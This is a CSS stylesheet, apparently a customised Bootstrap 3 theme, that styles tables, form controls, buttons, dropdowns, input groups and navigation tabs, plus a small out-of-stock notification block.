.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #55c65e;
  border-color: #48b151; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td {
  background-color: #42c04c;
  border-color: #419f49; }

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f3515c;
  border-color: #d4323d; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td {
  background-color: #f13946;
  border-color: #c32933; }

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fe9126;
  border-color: #e4752b; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td {
  background-color: #fe840d;
  border-color: #da681c; }

@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: hidden;
    border: 1px solid #d6d4d4; }
    .table-responsive > .table {
      margin-bottom: 0;
      background-color: #fff; }
      .table-responsive > .table > thead > tr > th,
      .table-responsive > .table > thead > tr > td,
      .table-responsive > .table > tbody > tr > th,
      .table-responsive > .table > tbody > tr > td,
      .table-responsive > .table > tfoot > tr > th,
      .table-responsive > .table > tfoot > tr > td {
        white-space: nowrap; }
    .table-responsive > .table-bordered {
      border: 0; }
      .table-responsive > .table-bordered > thead > tr > th:first-child,
      .table-responsive > .table-bordered > thead > tr > td:first-child,
      .table-responsive > .table-bordered > tbody > tr > th:first-child,
      .table-responsive > .table-bordered > tbody > tr > td:first-child,
      .table-responsive > .table-bordered > tfoot > tr > th:first-child,
      .table-responsive > .table-bordered > tfoot > tr > td:first-child {
        border-left: 0; }
      .table-responsive > .table-bordered > thead > tr > th:last-child,
      .table-responsive > .table-bordered > thead > tr > td:last-child,
      .table-responsive > .table-bordered > tbody > tr > th:last-child,
      .table-responsive > .table-bordered > tbody > tr > td:last-child,
      .table-responsive > .table-bordered > tfoot > tr > th:last-child,
      .table-responsive > .table-bordered > tfoot > tr > td:last-child {
        border-right: 0; }
      .table-responsive > .table-bordered > thead > tr:last-child > th,
      .table-responsive > .table-bordered > thead > tr:last-child > td,
      .table-responsive > .table-bordered > tbody > tr:last-child > th,
      .table-responsive > .table-bordered > tbody > tr:last-child > td,
      .table-responsive > .table-bordered > tfoot > tr:last-child > th,
      .table-responsive > .table-bordered > tfoot > tr:last-child > td {
        border-bottom: 0; } }
fieldset {
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 18px;
  font-size: 19.5px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

label {
  display: inline-block;
  margin-bottom: 5px; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal; }

input[type="file"] {
  display: block; }

select[multiple],
select[size] {
  height: auto; }

select optgroup {
  font-size: inherit;
  font-style: inherit;
  font-family: inherit; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

input[type="number"]::-webkit-outer-spin-button, input[type="number"]::-webkit-inner-spin-button {
  height: auto; }

.form-control:-moz-placeholder {
  color: #999999; }
.form-control::-moz-placeholder {
  color: #999999; }
.form-control:-ms-input-placeholder {
  color: #999999; }
.form-control::-webkit-input-placeholder {
  color: #999999; }

.form-control {
  display: block;
  width: 100%;
  height: 32px;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857;
  color: #9c9b9b;
  vertical-align: middle;
  background-color: white;
  border: 2px solid #e5e5e5;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus {
    border-color: #66afe9;
    outline: 0; }
  .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
    cursor: not-allowed;
    background-color: #eeeeee; }

textarea.form-control {
  height: auto; }

.form-group {
  margin-bottom: 15px; }

.radio,
.checkbox {
  display: block;
  min-height: 18px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
  vertical-align: middle; }
  .radio label,
  .checkbox label {
    display: inline;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px; }

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled], fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled], fieldset[disabled]
input[type="checkbox"],
.radio[disabled], fieldset[disabled]
.radio,
.radio-inline[disabled], fieldset[disabled]
.radio-inline,
.checkbox[disabled], fieldset[disabled]
.checkbox,
.checkbox-inline[disabled], fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed; }

 #oosHook  {
    text-align: center;
	border: 1px solid #E5E5E5;
    padding: 20px;
}

  #oosHook a {
      background-color: #25d4c7;
    color: #fff;
    padding: 4px 8px;
    font-size: 14px;
    border-radius: 4px;
  }

 #oosHook input {
     text-align: center;
    margin-bottom: 10px;
}



.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px; }

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn {
  height: auto; }

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 44px;
  padding: 10px 16px;
  font-size: 17px;
  line-height: 1.33;
  border-radius: 6px; }

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 44px;
  line-height: 44px; }

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn {
  height: auto; }

.has-warning .help-block,
.has-warning .control-label {
  color: white; }
.has-warning .form-control {
  border-color: white;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus {
    border-color: #e6e6e6;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white; }
.has-warning .input-group-addon {
  color: white;
  border-color: white;
  background-color: #fe9126; }

.has-error .help-block,
.has-error .control-label {
  color: white; }
.has-error .form-control {
  border-color: white;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus {
    border-color: #e6e6e6;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white; }
.has-error .input-group-addon {
  color: white;
  border-color: white;
  background-color: #f3515c; }

.has-success .help-block,
.has-success .control-label {
  color: white; }
.has-success .form-control {
  border-color: white;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus {
    border-color: #e6e6e6;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white; }
.has-success .input-group-addon {
  color: white;
  border-color: white;
  background-color: #55c65e; }

.form-control-static {
  margin-bottom: 0;
  padding-top: 7px; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #b7b7b7; }

@media (min-width: 768px) {
  .form-inline .form-group, .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control, .navbar-form .form-control {
    display: inline-block; }
  .form-inline .radio, .navbar-form .radio,
  .form-inline .checkbox,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0; }
  .form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"],
  .navbar-form .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0; } }

.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .form-horizontal .form-group:after {
    clear: both; }
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right; } }

.btn {
  font: 400 16px/17px "Oswald", sans-serif;
  display: inline-block;
  padding: 7px 20px;
  margin-bottom: 0;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  white-space: nowrap;
    -webkit-transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
    transition: all 150ms ease-in-out;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    border-top:none;
    border-left:none;
    border-right:none;
    border-bottom:3px solid #6dad9d;
    background: #a1d7ca;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none; }
  .btn:focus {
    outline: 0; }
  .btn:hover, .btn:focus {
    color: #333333;
    text-decoration: none; }
  .btn:active, .btn.active {
    outline: 0;
    background-image: none; }
  .btn.disabled, .btn[disabled], fieldset[disabled] .btn {
    cursor: not-allowed;
    pointer-events: none;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none; }
.btn-slider {
  color: #ffffff;
  background-color: #fa7c63;
  -webkit-transition: all 350ms ease-in-out;
  -moz-transition: all 350ms ease-in-out;
  -o-transition: all 350ms ease-in-out;
  transition: all 350ms ease-in-out;
  font-size:24px; }
  .btn-slider:hover, .btn-default:focus, .btn-default:active, .btn-default.active {
    color: #ffffff;
    background-color: #68696e; }
.btn-default {
  color: #ffffff; }
.btn-default span {
  display: block;
  padding: 5px 5px 3px 7px; }
  .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {
    color: #ffffff; }
  .open .btn-default.dropdown-toggle {
    color: #333333;
    background-color: #ebebeb; }
  .btn-default:active, .btn-default.active {
    background-image: none; }
  .open .btn-default.dropdown-toggle {
    background-image: none; }
  .btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
    background-color: white; }

.btn-primary {
  color: white;
  background-color: #428bca;
  border-color: #357ebd; }
  .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active {
    color: white;
    background-color: #3276b1;
    border-color: #285e8e; }
  .open .btn-primary.dropdown-toggle {
    color: white;
    background-color: #3276b1;
    border-color: #285e8e; }
  .btn-primary:active, .btn-primary.active {
    background-image: none; }
  .open .btn-primary.dropdown-toggle {
    background-image: none; }
  .btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
    background-color: #428bca;
    border-color: #357ebd; }

.btn-warning {
  color: white;
  background-color: #f0ad4e;
  border-color: #eea236; }
  .btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active {
    color: white;
    background-color: #ed9c28;
    border-color: #d58512; }
  .open .btn-warning.dropdown-toggle {
    color: white;
    background-color: #ed9c28;
    border-color: #d58512; }
  .btn-warning:active, .btn-warning.active {
    background-image: none; }
  .open .btn-warning.dropdown-toggle {
    background-image: none; }
  .btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #eea236; }

.btn-danger {
  color: white;
  background-color: #d9534f;
  border-color: #d43f3a; }
  .btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active {
    color: white;
    background-color: #d2322d;
    border-color: #ac2925; }
  .open .btn-danger.dropdown-toggle {
    color: white;
    background-color: #d2322d;
    border-color: #ac2925; }
  .btn-danger:active, .btn-danger.active {
    background-image: none; }
  .open .btn-danger.dropdown-toggle {
    background-image: none; }
  .btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
    background-color: #d9534f;
    border-color: #d43f3a; }

.btn-success {
  color: white;
  background-color: #46a74e;
  border-color: #3e9546; }
  .btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active {
    color: white;
    background-color: #3a8a41;
    border-color: #2c6a31; }
  .open .btn-success.dropdown-toggle {
    color: white;
    background-color: #3a8a41;
    border-color: #2c6a31; }
  .btn-success:active, .btn-success.active {
    background-image: none; }
  .open .btn-success.dropdown-toggle {
    background-image: none; }
  .btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
    background-color: #46a74e;
    border-color: #3e9546; }

.btn-info {
  color: white;
  background-color: #5192f3;
  border-color: #3983f1; }
  .btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active {
    color: white;
    background-color: #2b7af0;
    border-color: #0f62de; }
  .open .btn-info.dropdown-toggle {
    color: white;
    background-color: #2b7af0;
    border-color: #0f62de; }
  .btn-info:active, .btn-info.active {
    background-image: none; }
  .open .btn-info.dropdown-toggle {
    background-image: none; }
  .btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
    background-color: #5192f3;
    border-color: #3983f1; }

.btn-link {
  color: #777777;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0; }
  .btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
    border-color: transparent; }
  .btn-link:hover, .btn-link:focus {
    color: #515151;
    text-decoration: underline;
    background-color: transparent; }
  .btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
    color: #999999;
    text-decoration: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 17px;
  line-height: 1.33;
  border-radius: 6px; }

.btn-sm, .btn-group-sm > .btn,
.btn-xs,
.btn-group-xs > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px; }

.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none; }
  .collapse.in {
    display: block; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease; }

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid black;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  border-bottom: 0 dotted;
  content: ""; }

.dropdown {
  position: relative; }

.dropdown-toggle:focus {
  outline: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 13px;
  background-color: white;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box; }
  .dropdown-menu.pull-right {
    right: 0;
    left: auto; }
  .dropdown-menu .divider {
    height: 1px;
    margin: 8px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333333;
    white-space: nowrap; }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: white;
  background-color: #428bca; }

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: white;
  text-decoration: none;
  outline: 0;
  background-color: #428bca; }

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #999999; }

.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed; }

.open > .dropdown-menu {
  display: block; }
.open > a {
  outline: 0; }

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #999999; }

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990; }

.pull-right > .dropdown-menu {
  right: 0;
  left: auto; }

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0 dotted;
  border-bottom: 4px solid black;
  content: ""; }
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px; }

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto; } }
.btn-default .caret {
  border-top-color: #333333; }
.btn-primary .caret, .btn-success .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret {
  border-top-color: #fff; }

.dropup .btn-default .caret {
  border-bottom-color: #333333; }
.dropup .btn-primary .caret,
.dropup .btn-success .caret,
.dropup .btn-warning .caret,
.dropup .btn-danger .caret,
.dropup .btn-info .caret {
  border-bottom-color: #fff; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    float: left; }
    .btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
    .btn-group-vertical > .btn:hover,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > .btn.active {
      z-index: 2; }
    .btn-group > .btn:focus,
    .btn-group-vertical > .btn:focus {
      outline: none; }

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px; }

.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }
.btn-toolbar:after {
  clear: both; }
.btn-toolbar .btn-group {
  float: left; }
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn + .btn-group,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn-group + .btn-group {
  margin-left: 5px; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child {
  margin-left: 0; }
  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group > .btn-group {
  float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0; }

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px; }

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px; }

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

.btn .caret {
  margin-left: 0; }

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0; }

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px; }

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%; }
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }
.btn-group-vertical > .btn-group:after {
  clear: both; }
.btn-group-vertical > .btn-group > .btn {
  float: none; }
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0; }
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 0px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child > .btn:last-child,
.btn-group-vertical > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate; }
  .btn-group-justified .btn {
    float: none;
    display: table-cell;
    width: 1%; }

[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  display: none; }

.input-group {
  position: relative;
  display: table;
  border-collapse: separate; }
  .input-group.col {
    float: none;
    padding-left: 0;
    padding-right: 0; }
  .input-group .form-control {
    width: 100%;
    margin-bottom: 0; }

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell; }
  .input-group-addon:not(:first-child):not(:last-child),
  .input-group-btn:not(:first-child):not(:last-child),
  .input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0; }

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 6px 12px;
  font-size: 13px;
  font-weight: normal;
  line-height: 1;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #d6d4d4;
  border-radius: 0px; }
  .input-group-addon.input-sm,
  .input-group-sm > .input-group-addon,
  .input-group-sm > .input-group-btn > .input-group-addon.btn {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px; }
  .input-group-addon.input-lg,
  .input-group-lg > .input-group-addon,
  .input-group-lg > .input-group-btn > .input-group-addon.btn {
    padding: 10px 16px;
    font-size: 17px;
    border-radius: 6px; }
  .input-group-addon input[type="radio"],
  .input-group-addon input[type="checkbox"] {
    margin-top: 0; }

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.input-group-addon:first-child {
  border-right: 0; }

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.input-group-addon:last-child {
  border-left: 0; }

.input-group-btn {
  position: relative;
  white-space: nowrap; }

.input-group-btn > .btn {
  position: relative; }
  .input-group-btn > .btn + .btn {
    margin-left: -4px; }
  .input-group-btn > .btn:hover, .input-group-btn > .btn:active {
    z-index: 2; }

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none; }
  .nav:before, .nav:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .nav:after {
    clear: both; }
  .nav > li {
    position: relative;
    display: block; }
    .nav > li > a {
      position: relative;
      -webkit-transition: all 350ms ease-in-out;
      -moz-transition: all 350ms ease-in-out;
      -o-transition: all 350ms ease-in-out;
      transition: all 350ms ease-in-out;
      display: block;
      padding: 10px 15px; }
      .nav > li > a:hover, .nav > li > a:focus {
        text-decoration: none;
        background-color: #ffffff; }
    .nav > li.disabled > a {
      color: #999999; }
      .nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
        color: #999999;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
  .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #777777; }
  .nav .nav-divider {
    height: 1px;
    margin: 8px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .nav > li > a > img {
    max-width: none; }

.nav-tabs {
  border-bottom: none; }
  .nav-tabs > li {
    float: left; }
    .nav-tabs > li > a {
      line-height: 1.42857; }
      .nav-tabs > li > a:hover {
        border-color: #eeeeee #eeeeee #dddddd; }
